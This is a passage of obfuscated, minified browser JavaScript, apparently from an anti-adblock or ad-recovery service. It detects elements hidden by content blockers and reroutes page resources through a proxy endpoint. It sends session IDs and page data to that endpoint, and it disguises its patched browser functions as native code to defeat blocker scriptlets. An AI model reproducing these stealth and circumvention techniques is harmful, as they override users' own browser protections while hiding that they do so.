0!==arguments[3]?arguments[3]:1;i[a(2704)](a(1070),c[a(3180)]()),D(i),s.A[a(2676)](a(3376)[a(2475)](o,")"),A(i));const l=[{name:o,params:A(i)}],u=n.A[a(1304)]+a(3755)[a(2475)](location[a(2159)]),d=m.A[a(2890)](JSON[a(3006)](l));R(r,n.A[a(1304)],l),await p.G[a(2827)](a(3483),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(1304)]}),d)}function B(e){M=Math[t(3713)]()<e,E=e}function D(e){const o=t;e[o(2704)](o(3249),x()),e[o(2704)](o(3704),location[o(1894)]),e[o(2704)](o(1317),n.A[o(4025)]),e[o(2704)](o(1500),w.A[o(3134)]()[o(3180)]()),e[o(2704)](o(3926),(0,g.FA)()),e[o(2704)](o(2078),function(){const t=o,e=t(2078);try{var n;return C||(C=null!==(n=r.A[t(2602)](e,!1,t(669)))&&void 0!==n?n:"",C||(C=x(),r.A[t(2704)](e,C,!1,t(669))),C)}catch(t){return""}}()),e[o(2704)](o(1260),T||(T=x(),T)),e[o(2704)](o(3299),Math[o(2929)](performance[o(3048)]())[o(3180)]())}function X(e,n,r,o){e[t(4186)]({type:n,name:r,data:o},"*")}const J=[{description:t(1234),selectors:t(3158)[t(813)]("\n")[t(3971)]((e=>e[t(1517)]()))[t(1058)]((e=>e[t(4185)]>0)),isVisible:(e,n)=>t(3481)!==n[t(2291)](e)[t(3846)](t(3287))},{description:t(2005),selectors:t(1178)[t(813)]("\n")[t(3971)]((e=>e[t(1517)]()))[t(1058)]((e=>e[t(4185)]>0)),isVisible:(e,n)=>t(3481)!==n[t(2291)](e)[t(3846)](t(3287)),excludeHosts:[t(829),t(1957),t(1714)]},{description:t(4033),selectors:t(2390)[t(813)]("\n")[t(3971)]((e=>e[t(1517)]()))[t(1058)]((e=>e[t(4185)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2291)](e);return r(1487)===o[r(3846)](r(1058))||r(3481)===o[r(3846)](r(2530))}}],Q=t(2912),Z=e=>{const n=t;if(i.A[n(2602)](e)[n(2047)][n(2144)](e[n(1725)][n(2946)],n(3060)))return;const r=e[n(1725)][n(1489)](n(3582));i.A[n(2602)](e)[n(1333)][n(2144)](r,n(4049),n(2884)),i.A[n(2602)](e)[n(1228)][n(2144)](e[n(1725)][n(2946)],r),i.A[n(2602)](e)[n(4234)][n(2144)](e,n(1721),(async t=>{const r=n;if(t[r(1060)][r(3031)]!==Q)return;t[r(3671)]();const o=await(async(t,e)=>await G(t,e))(e,t[r(1060)][r(2159)]);t[r(3358)][0][r(4186)](o)}))},G=async(e,n)=>{const r=t;await y(100);for(const t of J)if((!t[r(2009)]||!t[r(2009)][r(1288)]((t=>n[r(2950)](t))))&&(!t[r(1908)]||t[r(1908)][r(1288)]((t=>n[r(2950)](t)))))for(const n of t[r(571)]){let o=[];try{o=e[r(2236)][r(3523)](i.A[r(2602)](e)[r(3540)][r(2144)](e[r(1725)],n))}catch(t){}if(o[r(4185)]>0&&o[r(3196)]((n=>!t[r(3455)](n,e))))return{isVisible:!1,selector:n,description:t[r(540)]}}const o=e[r(2236)][r(3523)](i.A[r(2602)](e)[r(3540)][r(2144)](e[r(1725)],r(1483)))[r(3971)]((t=>async function(t,e){const n=r;let o=arguments[n(4185)]>2&&void 0!==arguments[2]?arguments[2]:e[n(579)][n(2159)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(2334)][r(3210)]=e=>t(e[r(1060)]),i.A[r(2602)](e)[r(4163)][r(2602)][r(2144)](s)[r(4186)]({as_key:Q,hostname:o},"*",[a[r(1198)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(4185)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(1457)]((r=>{const i=n;r[i(2232)]((e=>{const n=i;e[n(3455)]||t(e),++o===s[n(4185)]&&t({isVisible:!0})}))[i(2451)](e)}))}))):{isVisible:!0};var s},Y=(e,n,r,o)=>{const i=t,s=Date[i(3048)]();if(i(3768)==typeof o&&o[i(3155)](i(2442))&&!n){const t=setInterval((async()=>{const n=i;document[n(3576)]()&&(clearInterval(t),Date[n(3048)]()-s<500&&($(e)[n(579)][n(1894)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2788)]||(clearInterval(a),Date[t(3048)]()-s<500&&($(e)[t(579)][t(1894)]=r))}),10)};function $(e){const n=t;let r=e;for(;r!==r[n(3939)];)r=r[n(3939)];return r}function K(t,e){return(0,d.c)(((n,r)=>{const o=a2V;let i=0;t[o(1457)]((s=>{const a=o;s[a(2232)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4185)]&&n(!1)}))[a(2451)](r)}))}))}function tt(e){const n=t;return n(2877)===e[n(3381)](n(3255))}const et=t=>!0,nt=t=>!0,rt=e=>(e=>{const n=t,r=window[n(2291)](e);return!(!r[n(946)]||n(3481)===r[n(946)])})(e)&&ct(e),ot=e=>(e=>{const n=t;if(e[n(744)])return!0;const r=window[n(2291)](e);return!(!r[n(946)]||n(3481)===r[n(946)])})(e)&&ct(e),it=t(4066),st=async(e,n)=>{return ct(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(2334)][o(3210)]=t=>e(t[o(1060)]),i.A[o(2602)](n)[o(4163)][o(2602)][o(2144)](r)[o(4186)]({as_key:it},"*",[s[o(1198)]]),setTimeout((()=>e(!1)),3e3)})));var r},at=e=>{const n=t;if(i.A[n(2602)](e)[n(2047)][n(2144)](e[n(1725)][n(2946)],n(2130)))return;const r=e[n(1725)][n(1489)](n(3582));i.A[n(2602)](e)[n(1333)][n(2144)](r,n(4049),n(4209)),i.A[n(2602)](e)[n(1228)][n(2144)](e[n(1725)][n(2946)],r),i.A[n(2602)](e)[n(4234)][n(2144)](e,n(1721),(async t=>{const r=n;if(t[r(1060)][r(3031)]!==it)return;t[r(3671)]();const o=await(async t=>{const e=r,n=t[e(1725)];if(!n[e(640)])return!1;if([{tagName:"a",checker:et},{tagName:e(929),checker:nt},{tagName:e(1958),checker:rt},{tagName:e(757),checker:ot}][e(1288)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(3523)](n[r(640)][r(3614)](o))[r(1058)]((t=>!tt(t)))[r(901)]((t=>i(t)));return a&&s.A[r(2676)](r(1448)[r(2475)](o)),a})))return!0;const o=[{tagName:e(1483),checker:st}][e(3971)]((r=>{const o=e;let{tagName:i,checker:a}=r;return K(Array[o(3523)](n[o(640)][o(3614)](i))[o(1058)]((t=>!tt(t)))[o(3971)]((e=>a(e,t)[o(2232)]((t=>(t&&s.A[o(2676)](o(1448)[o(2475)](i)),t))))),(t=>t))}));return await K(o,(t=>t))})(e);t[r(3358)][0][r(4186)](o)}))},ct=e=>{const n=t,r=t=>{const e=a2V,n=window[e(2291)](t);return e(3481)!==n[e(3287)]&&e(3767)===n[e(955)]&&parseFloat(n[e(3519)])>.2};if(!r(e))return!1;const o=e[n(3978)]();if(o[n(3792)]<10||o[n(1937)]<10)return!1;let i=e[n(2599)];for(;i;){if(!r(i))return!1;i=i[n(2599)]}return!0};var lt=k(5180),ut=k(6391),dt=k(6033);function ht(e){const n=t,r=Object[n(1564)](null),o=e[n(813)](";");for(const t of o){var i;const e=t[n(1517)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3501)](e);if(!o||!o[n(2546)])continue;const s=ft(o[n(2546)][n(4049)]),a=(null!==(i=o[n(2546)][n(3773)])&&void 0!==i?i:"")[n(1517)]();if(!a){r[s]=[];continue}const c=a[n(813)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1517)]();e&&(u[n(2770)](e)||(u[n(709)](e),l[n(1670)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2770)](r)||(o[n(709)](r),e[n(1670)](r));r[s]=e}else r[s]=l}return{directives:r}}function ft(e){const n=t;return e[n(1517)]()[n(2049)]()}function mt(e){const n=t,r=[];for(const[t,o]of Object[n(3017)](e[n(705)])){const e=ft(t);o&&0!==o[n(4185)]?r[n(1670)](""[n(2475)](e," ")[n(2475)](o[n(1974)](" "))):r[n(1670)](e)}return r[n(1974)]("; ")}function pt(e){const n=t,r=e[n(705)][n(3474)]||e[n(705)][n(853)];if(!r||0===r[n(4185)])return null;for(const t of r){const e=t[n(3622)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function gt(r,o){const i=t,s=o[i(3622)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1304)][i(1623)](/^https?:\/\//,"");return(0,_.az)(r,n.A[i(1304)])&&(t=/^\d+\./i[i(3270)](t)?t[i(1623)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(4017)],(0,e.rI)(s[1],r[i(4017)]),""][i(1974)]("/")}return o[i(3622)](/^(?:https?:\/\/)?\*$/)?"*":o}const wt=[],bt={};function yt(e,n){const r=t;if(wt[r(3155)](n))return;const o=e[r(2587)][r(2669)](e,n);if(o){if(!o[r(1141)])return;if(o[r(2602)]||o[r(2704)])return}try{if(n[r(3622)](/^\d+$/))return;bt[n]=e[n],e[r(2587)][r(3487)](e,n,{get:function(){const t=r,o=bt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2602)](e)[t(773)][t(2144)](e[t(1725)],t(3359)[t(2475)](r,'"]'));if(o)return o[t(1629)];const s=i.A[t(2602)](e)[t(3540)][t(2144)](e[t(1725)],"#"+r);if(1===s[t(4185)])return s[0];if(s[t(4185)]>1)return s}return o},set:function(t){return bt[n]=t},configurable:!0})}catch(t){return void s.A[r(2676)](r(3163),t[r(3180)]())}wt[r(1670)](n)}const vt=t(2733)[t(2475)](t(1297),t(1185));var xt=k(6621);function At(r,o,i,s,a){const c=t;return o?o[c(813)](" ")[c(3971)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(533)],baseUrl:i,endpoint:s||n.A[c(1304)],key:a||(0,xt.x)()})))[c(1974)](" "):o}function kt(n){const r=t;return n?n[r(813)](" ")[r(3971)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3422)]:t))[r(1974)](" "):n}var _t=k(3014);function Vt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3501)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1517)]();if(t[n(3155)](" ")){const e=t[n(813)](" ");r[n(1670)]({url:e[0],size:e[1]})}else r[n(1670)]({url:t})}return r}const zt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Vt(i)[r(3971)]((t=>{const n=r;let i;return i=u&&!u(t[n(3704)])?t[n(3704)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3704)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(3927)]?""[n(2475)](i," ")[n(2475)](t[n(3927)]):i}))[r(1974)](", ")},Mt=n=>Vt(n)[t(3971)]((n=>{const r=t,o=(0,e.EW)(n[r(3704)])?(0,e.sH)(n[r(3704)])[r(3422)]:n[r(3704)];return n[r(3927)]?""[r(2475)](o," ")[r(2475)](n[r(3927)]):o}))[t(1974)](", ");function Et(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3180)](),!a[n(3155)]("<"))return a;a[n(3155)](n(4073))&&(a=i.A[n(2602)](o)[n(1746)][n(2144)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(1862)]),f=i.A[n(2602)](o)[n(4108)][n(2144)](h,a,n(2497)),m=f[n(3214)](n(2916)),p=(null==m?void 0:m[n(3381)](n(1894)))||c||i.A[n(2602)](o)[n(2971)][n(2602)][n(574)](o[n(1725)]);St({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2602)]()[n(773)][n(2144)](f,n(4041));g&&g[n(2267)](),i.A[n(2602)](o)[n(3540)][n(2144)](f,n(1437))[n(1457)]((t=>{yt(o,t.id)}));let w="";return a[n(3155)](n(1555))?w=f[n(3428)][n(3139)]:a[n(3155)](n(3075))&&a[n(3155)](n(3215))?w=f[n(2946)][n(3139)]+f[n(640)][n(3139)]:a[n(3155)](n(3075))&&!a[n(3155)](n(2906))?w=f[n(2946)][n(3139)]:a[n(3155)](n(3215))?(i.A[n(2602)]()[n(2440)][n(2602)][n(2144)](f[n(2946)])&&(w+=f[n(2946)][n(3139)]),w+=f[n(640)][n(3139)]):w=i.A[n(2602)]()[n(2440)][n(2602)][n(2144)](f[n(2946)])+i.A[n(2602)]()[n(2440)][n(2602)][n(2144)](f[n(640)]),n(1145)===(null===(r=f[n(3539)])||void 0===r?void 0:r[n(4049)])&&(w=n(3370)+w),w}function St(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(2527)][o(1180)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(2527)][r(3417)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(3155)](r(1059)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(869)][r(2049)]();if(r(757)===w||r(3250)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(744));t&&g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(744),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(533)],baseUrl:l,endpoint:n.A[r(1304)]}));const o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(4189));o&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(4189),zt({protectUrlContext:s,srcset:o,endpoint:n.A[r(1304)],baseUrl:l,urlFilter:f}));const c=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(1514));c&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1514),At(s,c,l))}else if(r(3152)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(744));if(t)g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(744),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1671)],baseUrl:l,endpoint:n.A[r(1304)]}));else{let t=i.A[r(2602)](d)[r(2440)][r(2602)][r(2144)](a);t&&(t=i.A[r(2602)](d)[r(1746)][r(2144)](t,/\bwindow\.location\b/g,r(2853)),i.A[r(2602)](d)[r(2440)][r(2704)][r(2144)](a,t)),t[r(3155)](r(3952))&&(t=i.A[r(2602)](d)[r(1746)][r(2144)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2514)),i.A[r(2602)](d)[r(2440)][r(2704)][r(2144)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(615)in s)||r(3629)!==s[r(615)]||(t[r(3155)](r(3962))&&(t=i.A[r(2602)](d)[r(1746)][r(2144)](t,r(3962),r(1614)),i.A[r(2602)](d)[r(2440)][r(2704)][r(2144)](a,t)),t[r(3155)](r(3267))&&(t=i.A[r(2602)](d)[r(1746)][r(2144)](t,r(3267),r(1459)),i.A[r(2602)](d)[r(2440)][r(2704)][r(2144)](a,t)),t[r(3155)](r(1012))&&t[r(3155)](r(1544))&&(t=i.A[r(2602)](d)[r(1746)][r(2144)](t,r(1012),r(1384)),t=i.A[r(2602)](d)[r(1746)][r(2144)](t,r(3278),r(1312)),t[r(3155)](r(647))?t+=r(1030):t+=r(695),i.A[r(2602)](d)[r(2440)][r(2704)][r(2144)](a,t)))}}else if(r(1634)===w){var b;const t=null===(b=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(2825)))||void 0===b?void 0:b[r(2049)](),o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(1894)),c=i.A[r(2602)](d)[r(2988)][r(2144)](a,"as");if(o&&g(o)){const u=r(3087)===t||r(3462)===t&&r(3955)===c?e.MN[r(1005)]:r(3462)===t&&r(3152)===c?e.MN[r(1671)]:e.MN[r(533)];i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1894),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1304)]}))}}else if(r(1483)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(744));if(t&&t[r(1279)](r(3947))){const e=Nt(t,s,d);i.A[r(2602)](d)[r(1333)][r(2144)](a,r(744),e)}else t&&g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(744),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1380)],baseUrl:l,endpoint:n.A[r(1304)]}));const o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(877));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1304)]+r(3183),kind:e.MN[r(1671)],baseUrl:l,endpoint:n.A[r(1304)]});o[r(3155)](t)?i.A[r(2602)](d)[r(1333)][r(2144)](a,r(877),Et({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2602)](d)[r(1333)][r(2144)](a,r(877),r(1799)[r(2475)](vt,r(903))[r(2475)](t,r(2036))[r(2475)]((0,xt.x)().id,r(2462))+Et({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(1894));t&&g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1894),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1662)],baseUrl:l,endpoint:n.A[r(1304)]}));const o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(3710));r(3768)==typeof o&&o[r(3155)](r(1379))&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(3710),r(4006)[r(2475)](btoa(o),r(3820)));const c=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(2040));r(3768)!=typeof c||(0,e.Gy)(s)||(i.A[r(2602)](d)[r(1255)][r(2144)](a,r(2040)),i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1231)+(0,u.md)(r(2040)),c))}else if(r(526)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(744));t&&g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(744),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(533)],baseUrl:l,endpoint:n.A[r(1304)]}));const o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(972));o&&g(o)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(972),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(533)],baseUrl:l,endpoint:n.A[r(1304)]}))}else if(r(1174)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(744));t&&g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(744),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(533)],baseUrl:l,endpoint:n.A[r(1304)]}))}else if(r(3661)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(1114)),o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(3497));t&&g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1114),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3380)===o?e.MN[r(1662)]:e.MN[r(1380)],baseUrl:l,endpoint:n.A[r(1304)]})),o&&![r(3380),r(3070),r(1484),r(2682)][r(3155)](o)&&p(o)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(3497),(0,u.md)(o))}else if(r(2744)===w||"g"===w){const t=[r(2520),r(1388),r(1903),r(1058),r(2851),r(2164),r(808),r(894)];for(const e of t){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,e);if(t){const n=(0,dt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(2602)](d)[r(1333)][r(2144)](a,e,n)}}const o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(3266));if(o&&r(3768)==typeof o)if(o[r(1279)]("#")&&p(o[r(624)](1)))i.A[r(2602)](d)[r(1333)][r(2144)](a,r(3266),"#"+(0,u.md)(o[r(624)](1)));else{const t=new URL(o,l);g(t[r(1894)])&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(3266),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(533)],endpoint:n.A[r(1304)],baseUrl:l}))}}else if(r(2962)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(2135));if(t&&r(3768)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2602)](d)[r(1333)][r(2144)](a,r(2135),e)}}else if(r(3955)===w){if(r(3744)===a[r(3381)](r(4242))&&!(0,e.Gy)(s)){let t=i.A[r(2602)](d)[r(2211)][r(2602)][r(2144)](a);t&&(t=i.A[r(2602)](d)[r(1746)][r(2144)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2602)](d)[r(2211)][r(2704)][r(2144)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3955)!==s[e(869)][e(2049)]())return;const d=i.A[e(2602)](n)[e(2211)][e(2602)][e(2144)](s);d&&i.A[e(2602)](n)[e(2211)][e(2704)][e(2144)](s,(0,dt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(2602)](d)[r(2663)][r(2602)][r(2144)](a);for(const t of Array[r(3523)](y))p(t)&&y[r(1623)](t,(0,u.md)(t));const v=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(2529));v&&p(v)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(2529),(0,u.zp)(v));const x=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(1071));x&&p(x)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1071),(0,u.md)(x));const A=i.A[r(2602)](d)[r(3318)][r(2602)][r(2144)](a);A&&p(A)&&i.A[r(2602)](d)[r(3318)][r(2704)][r(2144)](a,(0,u.md)(A));const k=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(3792));a instanceof d[r(1461)]&&k&&r(3768)==typeof k&&k[r(4185)]>0&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(3792),r(4107)+k);const _=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(1937));a instanceof d[r(1461)]&&_&&r(3768)==typeof _&&_[r(4185)]>0&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1937),r(4107)+_);const V=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(3955));if(V){const t=(0,_t.e)((0,dt.Vd)({protectUrlContext:s,style:V,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(2602)](d)[r(1333)][r(2144)](a,r(3955),t)}const z=[r(531),r(710)];for(const t of z){if(!p(t))continue;const e=i.A[r(2602)](d)[r(2988)][r(2144)](a,t);e&&(i.A[r(2602)](d)[r(1255)][r(2144)](a,t),i.A[r(2602)](d)[r(1333)][r(2144)](a,(0,u.md)(t),e))}if(a instanceof d[r(1461)]){const t=i.A[r(2602)](d)[r(2215)][r(2602)][r(2144)](a),e=Object[r(3068)](t);for(const n of e){const e=c(n);M=r(1231)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(1992)])for(let t=0;t<a[r(886)][r(3293)][r(4185)];t++)St({_window:d,protectUrlContext:s,node:a[r(886)][r(3293)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(3293)][o(1457)]((t=>{St({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Nt=function(r,o){const s=t;let a=arguments[s(4185)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1279)](s(3947)))return r;const c=decodeURIComponent(r[s(624)](15));if(!c[s(3155)](n.A[s(1304)])){const t=s(1799)[s(2475)](vt,s(903))[s(2475)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1304)]+s(3183),kind:e.MN[s(1671)],baseUrl:i.A[s(2602)](a)[s(2971)][s(2602)][s(574)](a[s(1725)]),endpoint:n.A[s(1304)]}),s(2036))[s(2475)]((0,xt.x)().id,s(2462))+Et({_window:a,protectUrlContext:o,html:c});return s(3947)+encodeURIComponent(t)}return r};var Ut=k(5615),Tt=k(4322),Ct=k(3772);class Lt{static[t(2602)](e,n){const r=t;let o=Lt[r(1965)][r(2602)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2V;if(r(4186)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1670)]("*"):c[s(1670)]("*",n),(null!=o?o:i)[s(2162)](s(2007))[s(2144)](null!==(a=this[s(2527)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3695),r(985),r(2621),r(741),r(1540),r(1263),r(3188),r(1796),r(2404),r(1950),r(2567),r(2661),r(863),r(2463),r(509),r(1659),r(2143),r(1093),r(2250),r(2016),r(2106),r(882),r(3260),r(2907),r(783),r(2291),r(1077),r(750),r(1423)][r(3155)](e)&&r(1743)==typeof o?o[r(3383)](t):o}}),Lt[r(1965)][r(2704)](n,o)),o;var i,s}}(0,l.A)(Lt,t(1965),new Map);const Wt=(e,n)=>{const r=t;if(r(3768)!=typeof e||r(3768)!=typeof n)return!1;const o=e[r(4185)],i=n[r(4185)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(4185)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(4185)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var jt=k(7499);function Ht(e){const n=t,r=(new TextEncoder)[n(2890)](e);let o="";for(const t of r)o+=String[n(1309)](t);return btoa(o)}function It(e){return e[t(1623)](/_/g,"-")}function Ot(t,e,n){return r=>{const o=a2V;var i;const s=o(2623)==typeof(null==r?void 0:r[o(3819)])?r[o(3819)]:!(null==r||null===(i=r[o(3819)])||void 0===i||!i[o(2340)]),a=o(2623)==typeof n?n:!(null==n||!n[o(2340)]);return r[o(2718)]===t&&s===a&&e===r[o(2201)]}}const qt=e=>{const n=t;if(e[n(2193)])return;e[n(2193)]=!0;const r=e[n(2587)][n(3487)],o=e[n(2587)][n(911)],i=()=>{const t=n,e=(new Error)[t(605)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3270)](e))};e[n(2587)][n(3487)]=function(){const t=n;return i()?arguments[t(4185)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2587)][n(911)]=function(){const t=n;return i()?arguments[t(4185)]<=0?void 0:arguments[0]:o(...arguments)}};function Ft(e,n){const r=t;n[r(870)]||n[r(2942)]||(n[r(870)]=!0,n[r(2193)]||s.A[r(3367)](r(2086)),i.A[r(1293)](n),Bt(e,n),Rt(n[r(1725)]))}const Rt=e=>{const n=t;e[n(761)]=[],e[n(3695)](n(2634),(()=>null))};function Pt(e){const n=t;let r=!0,o="";try{o=e[n(579)][n(1894)]}catch(t){r=!1}return r}const Bt=(r,o)=>{const l=t;{const t=o[l(1458)][l(3090)][l(1973)],e=o[l(2587)][l(2669)](o[l(1458)][l(3090)],l(1973));t&&e&&e[l(1141)]&&e[l(856)]&&i.A[l(2602)](o)[l(1206)][l(2144)](t)[l(3155)](l(1393))&&o[l(2587)][l(3487)](o[l(1458)][l(3090)],l(1973),{get:function(){}})}Jt(o,l(2162),l(3180),(function(){const t=l;if(this[t(3140)])return t(1841)[t(2475)](this[t(4049)],t(3944));for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(1206)][t(2144)](this,...n)})),Qt(o,l(2862),l(1985),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(4179)][t(2602)][t(2144)](this,...n);return s?(0,dt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2602)](o)[e(4179)][e(2704)][e(2144)](this,e(3768)==typeof t?(0,dt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(2862),l(3846),(function(t){const e=l;if(this[e(3291)])return this[t];for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(1399)][e(2144)](this,t,...r)})),Jt(o,l(2862),l(3467),(function(t,e){const n=l;if(this[n(3291)])return this[t]=e;for(var s=arguments[n(4185)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2602)](o)[n(629)][n(2144)](this,t,n(3768)==typeof e?(0,dt.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(3703),l(1491),(function(t,e){const n=l;return 